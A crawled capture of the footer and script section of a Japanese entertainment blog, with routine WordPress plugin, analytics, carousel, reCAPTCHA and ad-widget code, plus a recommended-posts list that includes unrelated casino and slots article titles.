	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/77758/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline"></h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/slots-wetten-ein-expertenbericht/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Slots Wetten: Ein Expertenbericht</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/welcome-bonus-in-online-slots-casinos-a-comprehensive-guide/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Welcome Bonus in Online Slots Casinos: A Comprehensive Guide</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/fire-joker-demo-a-comprehensive-review/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Fire Joker Demo: A Comprehensive Review</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"985ad04752","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4b7Ca9aPeOF4QhxYp8Cuaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769047220992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=a97a8fa9-6a1e-6def-cd81-cff144953636&ext=&cb=1769047216268
body_size: 116
content:
uzWidgetCallback0({"uuid":"cbb9ba9a-710f-4006-9afd-13c275a4c947","opt_out":false})
